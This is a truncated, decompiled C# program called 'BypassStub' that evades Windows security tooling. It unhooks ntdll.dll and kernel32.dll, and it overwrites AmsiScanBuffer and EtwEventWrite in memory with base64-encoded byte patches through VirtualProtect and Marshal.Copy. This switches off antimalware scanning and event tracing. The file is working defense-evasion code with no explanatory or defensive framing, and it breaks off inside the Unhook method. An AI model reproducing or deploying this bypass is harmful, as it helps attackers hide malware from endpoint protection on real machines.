 using System.Runtime.InteropServices;
namespace BypassStub
{
// Token: 0x02000002 RID: 2
internal class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static void Main()
{
Program.Unhook("ntdll.dll");
if (Environment.OSVersion.Version.Major >= 10 || IntPtr.Size == 8)
{
Program.Unhook("kernel32.dll");
}
Program.Unhook2("amsi.dll", "AmsiScanBuffer", Convert.FromBase64String("uFcAB4DD"), Convert.FromBase64String("uFcAB4DCGAA="));
Program.Unhook2("ntdll.dll", "EtwEventWrite", Convert.FromBase64String("ww=="), Convert.FromBase64String("whQA"));
}
// Token: 0x06000002 RID: 2 RVA: 0x000020D4 File Offset: 0x000002D4
private static void Unhook2(string name, string fname, byte[] patch64, byte[] patch86)
{
try
{
IntPtr libraryAddress = Program.GetLibraryAddress(name, fname);
if (libraryAddress == IntPtr.Zero)
{
throw new Exception();
}
byte[] array;
if (IntPtr.Size == 8)
{
array = patch64;
}
else
{
array = patch86;
}
uint num;
Program.VirtualProtect(libraryAddress, (IntPtr)array.Length, 64U, out num);
Marshal.Copy(array, 0, libraryAddress, array.Length);
Program.VirtualProtect(libraryAddress, (IntPtr)array.Length, num, out num);
}
catch
{
}
}
// Token: 0x06000003 RID: 3 RVA: 0x0000215C File Offset: 0x0000035C
private unsafe static void Unhook(string a)
{
try